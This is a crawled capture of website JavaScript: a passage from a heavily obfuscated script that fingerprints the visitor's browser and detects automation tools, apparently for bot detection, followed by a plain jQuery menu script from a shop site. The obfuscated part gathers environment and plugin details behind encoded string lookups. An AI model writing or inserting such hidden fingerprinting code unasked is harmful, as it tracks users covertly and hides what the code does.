'\x25\x44\x79\x28'),function(){var _0x2f5e6b=domAutomationController;return _0x2f5e6b;}],[_0x9f7d('0x12a', '\x25\x5a\x2a\x5d'),_0x9f7d('0x12b', '\x5d\x23\x4f\x47'),function(){var _0x50071d=_Selenium_IDE_Recorder;return _0x50071d;}],[_0x9f7d('0x12c', '\x73\x6c\x68\x4a'),_0x9f7d('0x12d', '\x5b\x48\x54\x6e'),function(){return document[_0x9f7d('0x12e', '\x4f\x59\x39\x70')];}],[_0x9f7d('0x12f', '\x55\x29\x62\x5d'),_0x9f7d('0x130', '\x39\x5d\x4c\x58'),function(){return document[_0x9f7d('0x131', '\x62\x62\x4b\x24')];}],[_0x9f7d('0x132', '\x4c\x32\x57\x31'),_0x9f7d('0x133', '\x62\x62\x4b\x24'),function(){return process[_0x9f7d('0x134', '\x24\x65\x23\x56')];}],[_0x9f7d('0x135', '\x73\x46\x2a\x4c'),_0x9f7d('0x118', '\x73\x6c\x68\x4a'),function(){return global[_0x9f7d('0x136', '\x76\x41\x26\x73')];}],[_0x9f7d('0x137', '\x36\x21\x61\x39'),_0x9f7d('0x12b', '\x5d\x23\x4f\x47'),function(){return global[_0x9f7d('0x138', '\x55\x29\x62\x5d')];}],[_0x9f7d('0x139', '\x28\x39\x6e\x38'),_0x9f7d('0x114', '\x65\x72\x72\x64'),function(){return WebAssembly;}],[_0x9f7d('0x13a', '\x5b\x4f\x6b\x47'),_0x9f7d('0x13b', '\x53\x64\x31\x4d'),function(){return _0x427e19[_0x9f7d('0x13c', '\x39\x26\x6d\x39')](require,'\x66\x73');}],[_0x9f7d('0x13d', '\x25\x5a\x2a\x5d'),_0x9f7d('0x13e', '\x51\x28\x47\x48'),function(){return _0x427e19[_0x9f7d('0x13f', '\x64\x24\x58\x6a')](globalThis,global);}],[_0x9f7d('0x140', '\x34\x4f\x70\x47'),_0x9f7d('0x101', '\x5a\x55\x4a\x5e'),function(){return window[_0x9f7d('0x141', '\x73\x33\x32\x30')]();}],[_0x9f7d('0x142', '\x64\x24\x58\x6a'),_0x9f7d('0x143', '\x4f\x59\x39\x70'),function(){return navigator[_0x9f7d('0x144', '\x47\x46\x73\x31')];}],[_0x9f7d('0x145', '\x4c\x53\x55\x75'),_0x9f7d('0x133', '\x62\x62\x4b\x24'),function(){return navigator[_0x9f7d('0x146', '\x5a\x55\x4a\x5e')];}],[_0x9f7d('0x147', '\x6e\x35\x71\x70'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){return navigator[_0x9f7d('0x148', '\x44\x73\x58\x32')];}],[_0x9f7d('0x149', '\x24\x65\x23\x56'),_0x9f7d('0x14a', '\x62\x68\x35\x57'),function(){return _0x427e19[_0x9f7d('0x14b', '\x24\x65\x23\x56')](navigator[_0x9f7d('0x14c', '\x73\x6c\x68\x4a')],'\x43');}],[_0x9f7d('0x14d', '\x25\x44\x79\x28'),_0x9f7d('0x14e', '\x48\x25\x4c\x24'),function(){window[_0x9f7d('0x14f', '\x4e\x4a\x79\x36')]=Object[_0x9f7d('0x150', '\x76\x41\x26\x73')](window);return window[_0x9f7d('0x151', '\x4f\x59\x39\x70')][_0x9f7d('0x152', '\x65\x72\x72\x64')];}],[_0x9f7d('0x153', '\x5a\x46\x56\x26'),_0x9f7d('0x154', '\x4d\x46\x34\x47'),function(){return _0x427e19[_0x9f7d('0x155', '\x76\x41\x26\x73')](window[_0x9f7d('0x156', '\x24\x65\x23\x56')],0x0);}],[_0x9f7d('0x157', '\x47\x46\x73\x31'),_0x9f7d('0xa3', '\x23\x5d\x54\x25'),function(){return _0x427e19[_0x9f7d('0x158', '\x36\x21\x61\x39')](window[_0x9f7d('0x159', '\x4c\x53\x55\x75')],0x0);}],[_0x9f7d('0x15a', '\x5a\x46\x56\x26'),_0x9f7d('0xfc', '\x71\x74\x51\x65'),function(){return window[_0x9f7d('0x15b', '\x5d\x23\x4f\x47')];}],[_0x9f7d('0x15c', '\x72\x65\x64\x39'),_0x9f7d('0x15d', '\x4c\x32\x57\x31'),function(){return window[_0x9f7d('0x15e', '\x34\x5b\x57\x25')][_0x9f7d('0x15f', '\x51\x28\x47\x48')]();}],[_0x9f7d('0x160', '\x55\x29\x62\x5d'),_0x9f7d('0x161', '\x2a\x58\x34\x67'),function(){return _0x427e19[_0x9f7d('0x162', '\x24\x4e\x74\x49')](Boolean,_0x427e19[_0x9f7d('0x163', '\x23\x78\x26\x49')](typeof process,_0x9f7d('0x164', '\x5a\x46\x56\x26'))&&process[_0x9f7d('0x165', '\x62\x62\x4b\x24')]&&process[_0x9f7d('0x166', '\x53\x64\x31\x4d')][_0x9f7d('0x167', '\x5a\x55\x4a\x5e')]);}],[_0x9f7d('0x168', '\x24\x65\x23\x56'),_0x9f7d('0x169', '\x4e\x4a\x79\x36'),function(){return document[_0x9f7d('0x16a', '\x34\x5b\x57\x25')];}],[_0x9f7d('0x16b', '\x55\x29\x62\x5d'),_0x9f7d('0x16c', '\x64\x24\x58\x6a'),function(){return eval[_0x9f7d('0x16d', '\x64\x24\x58\x6a')]()[_0x9f7d('0x16e', '\x23\x36\x56\x31')];}],[_0x9f7d('0x16f', '\x4a\x6d\x50\x42'),_0x9f7d('0x170', '\x34\x5b\x57\x25'),function(){return navigator[_0x9f7d('0x171', '\x73\x46\x2a\x4c')][_0x9f7d('0x172', '\x62\x62\x4b\x24')];}],[_0x9f7d('0x173', '\x25\x44\x79\x28'),_0x9f7d('0x174', '\x34\x5b\x57\x25'),function(){return deviceType;}],[_0x9f7d('0x175', '\x23\x36\x56\x31'),_0x9f7d('0x176', '\x24\x65\x23\x56'),function(){return screen[_0x9f7d('0x177', '\x28\x39\x6e\x38')];}],[_0x9f7d('0x178', '\x44\x73\x58\x32'),_0x9f7d('0x101', '\x5a\x55\x4a\x5e'),function(){return screen[_0x9f7d('0x179', '\x4e\x4a\x79\x36')];}],[_0x9f7d('0x17a', '\x4c\x32\x57\x31'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){var _0x3f3037=eoapi;return _0x3f3037;}],[_0x9f7d('0x17b', '\x4b\x6c\x49\x26'),_0x9f7d('0x17c', '\x4a\x6d\x50\x42'),function(){var _0x34dc8f=eoapi_VerifyThis;return _0x34dc8f;}],[_0x9f7d('0x17d', '\x73\x33\x32\x30'),_0x9f7d('0x133', '\x62\x62\x4b\x24'),function(){var _0x219bd4=eoapi_extInvoke;return _0x219bd4;}],[_0x9f7d('0x17e', '\x5a\x55\x4a\x5e'),_0x9f7d('0x17c', '\x4a\x6d\x50\x42'),function(){var _0x502f93=eoWebBrowserDispatcher;return _0x502f93;}],[_0x9f7d('0x17f', '\x2a\x58\x34\x67'),_0x9f7d('0x112', '\x23\x36\x56\x31'),function(){return window[_0x9f7d('0x180', '\x5b\x4f\x6b\x47')];}],[_0x9f7d('0x181', '\x24\x4e\x74\x49'),_0x9f7d('0x182', '\x4a\x6d\x50\x42'),function(){return _0x427e19[_0x9f7d('0x183', '\x28\x39\x6e\x38')](navigator[_0x9f7d('0x184', '\x39\x26\x6d\x39')][_0x9f7d('0xd', '\x37\x46\x71\x72')],0x2);}],[_0x9f7d('0x185', '\x23\x78\x26\x49'),_0x9f7d('0x170', '\x34\x5b\x57\x25'),function(){return _0x427e19[_0x9f7d('0x186', '\x76\x41\x26\x73')](navigator[_0x9f7d('0x187', '\x51\x28\x47\x48')][_0x9f7d('0xac', '\x47\x46\x73\x31')],0x2);}],[_0x9f7d('0x188', '\x23\x36\x56\x31'),_0x9f7d('0x189', '\x47\x21\x5a\x55'),function(){return window[_0x9f7d('0x18a', '\x29\x6c\x42\x57')];}],[_0x9f7d('0x18b', '\x55\x29\x62\x5d'),_0x9f7d('0x18c', '\x73\x6c\x68\x4a'),function(){return navigator[_0x9f7d('0x18d', '\x53\x64\x31\x4d')][_0x9f7d('0x18e', '\x55\x29\x62\x5d')][0x0][_0x9f7d('0x18f', '\x2a\x35\x55\x4f')];}],[_0x9f7d('0x190', '\x4d\x49\x4d\x63'),_0x9f7d('0x191', '\x5a\x46\x56\x26'),function(){return navigator[_0x9f7d('0x192', '\x39\x5d\x4c\x58')][_0x9f7d('0x193', '\x34\x4f\x70\x47')][0x1][_0x9f7d('0x194', '\x5b\x48\x54\x6e')];}],[_0x9f7d('0x195', '\x73\x6c\x68\x4a'),_0x9f7d('0x161', '\x2a\x58\x34\x67'),function(){return navigator[_0x9f7d('0x196', '\x29\x6c\x42\x57')][_0x9f7d('0x197', '\x29\x6c\x42\x57')][0x2][_0x9f7d('0x198', '\x23\x5d\x54\x25')];}],[_0x9f7d('0x199', '\x39\x26\x6d\x39'),_0x9f7d('0x19a', '\x5a\x46\x56\x26'),function(){return navigator[_0x9f7d('0x19b', '\x4e\x4a\x79\x36')][_0x9f7d('0x19c', '\x4f\x59\x39\x70')];}],[_0x9f7d('0x19d', '\x73\x33\x32\x30'),_0x9f7d('0x19e', '\x72\x65\x64\x39'),function(){return navigator[_0x9f7d('0x19f', '\x44\x73\x58\x32')];}],[_0x9f7d('0x1a0', '\x44\x73\x58\x32'),_0x9f7d('0x191', '\x5a\x46\x56\x26'),function(){return navigator[_0x9f7d('0x1a1', '\x4d\x46\x34\x47')][_0x9f7d('0x1a2', '\x24\x65\x23\x56')];}],[_0x9f7d('0x1a3', '\x34\x4f\x70\x47'),_0x9f7d('0x1a4', '\x5b\x48\x54\x6e'),function(){return navigator[_0x9f7d('0x196', '\x29\x6c\x42\x57')][_0x9f7d('0x1a5', '\x23\x5d\x54\x25')];}]];try{if(_0x46c847){try{_0x3b2a8d[_0x9f7d('0x1a6', '\x28\x39\x6e\x38')]=_0x427e19[_0x9f7d('0x1a7', '\x73\x35\x7a\x64')](_0x1d9d12,_0x46c847);}catch(_0x13d076){}}if(!_0x49a8b6[_0x9f7d('0x1a8', '\x29\x6c\x42\x57')])_0x49a8b6[_0x9f7d('0x1a9', '\x4c\x53\x55\x75')]=_0x42d1bb;_0x427e19[_0x9f7d('0x1aa', '\x4c\x53\x55\x75')](_0x37a7d8);var _0x505ebc=_0x9f7d('0x1ab', '\x5a\x55\x4a\x5e');_0x2ea8c4[_0x9f7d('0x1ac', '\x5d\x23\x4f\x47')]([_0x427e19[_0x9f7d('0x1ad', '\x5b\x48\x54\x6e')](_0x427e19[_0x9f7d('0x1ae', '\x44\x73\x58\x32')](_0x427e19[_0x9f7d('0x1af', '\x73\x33\x32\x30')]('\x27',_0x505ebc),'\x27'),_0x9f7d('0x1b0', '\x4c\x32\x57\x31')),_0x9f7d('0x1b1', '\x23\x36\x56\x31'),function(){return _0x505ebc[_0x9f7d('0x1b2', '\x4c\x53\x55\x75')]();}]);var _0x5281d7=_0x9f7d('0x1b3', '\x4c\x32\x57\x31');var _0x475fe1=0x4;while(--_0x475fe1){_0x5281d7=_0x427e19[_0x9f7d('0x1b4', '\x23\x36\x56\x31')](_0x5281d7[_0x9f7d('0x1b5', '\x2a\x35\x55\x4f')](0x1),_0x5281d7[0x0]);}var _0x442d7c=_0x5281d7;var _0x20b861=_0x427e19[_0x9f7d('0x1b6', '\x5b\x4f\x6b\x47')](_0x5281d7[_0x9f7d('0x1b7', '\x73\x46\x2a\x4c')],0x2);while(--_0x20b861){_0x442d7c=_0x427e19[_0x9f7d('0x1b8', '\x6e\x35\x71\x70')](_0x442d7c[_0x9f7d('0x1b9', '\x73\x6c\x68\x4a')](0x1),_0x442d7c[0x0]);}_0x427e19[_0x9f7d('0x1ba', '\x23\x78\x26\x49')](_0x3fb886,_0x427e19[_0x9f7d('0x1bb', '\x24\x4e\x74\x49')](_0x1e67ce,_0x2ea8c4));if(_0x288908){_0x2ea8c4[_0x9f7d('0x1bc', '\x2a\x58\x34\x67')]([_0x288908,_0x9f7d('0x1bd', '\x2a\x35\x55\x4f')]);_0x427e19[_0x9f7d('0x1be', '\x5a\x55\x4a\x5e')](_0x3fb886,_0x427e19[_0x9f7d('0x1bf', '\x2a\x58\x34\x67')](_0x1e67ce,_0x2ea8c4));}_0x26ba40[_0x9f7d('0x1c0', '\x76\x41\x26\x73')](_0x9f7d('0x1c1', '\x73\x46\x2a\x4c'))[_0x9f7d('0x1c2', '\x73\x35\x7a\x64')]=_0x427e19[_0x9f7d('0x1c3', '\x5a\x46\x56\x26')](_0x9f7d('0x1c4', '\x4e\x4a\x79\x36'),_0x49a8b6[_0x9f7d('0x1c5', '\x23\x36\x56\x31')][_0x9f7d('0x1c6', '\x29\x6c\x42\x57')]());}catch(_0x398e45){_0x26ba40[_0x9f7d('0x1c7', '\x4d\x49\x4d\x63')](_0x9f7d('0x1c8', '\x23\x5d\x54\x25'))[_0x9f7d('0x1c9', '\x64\x24\x58\x6a')]=_0x427e19[_0x9f7d('0x1ca', '\x29\x6c\x42\x57')](_0x9f7d('0x1cb', '\x23\x78\x26\x49'),_0x49a8b6[_0x9f7d('0x1cc', '\x48\x25\x4c\x24')](_0x398e45[_0x9f7d('0x1cd', '\x2a\x35\x55\x4f')]));}finally{if(_0x46c847)_0x3b2a8d[_0x9f7d('0x1ce', '\x2a\x35\x55\x4f')]=_0x46c847;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.nepbolt.com.au/catalog/view/javascript/menu.js
body_size: -13
content:
$(document).ready(function(){$("<select />").appendTo("div#menuPrimary");$("<option />",{"selected":"selected","value":"","text":"Website Menu"}).appendTo("div#menuPrimary select");$("#menu ul li a").not('#shopby').each(function(){var rel=$(this);$("<option />",{"value":rel.attr("href"),"text":rel.text()}).appendTo("div#menuPrimary select");});$("div#menuPrimary select").change(function(){window.location=$(this).find("option:selected").val();});});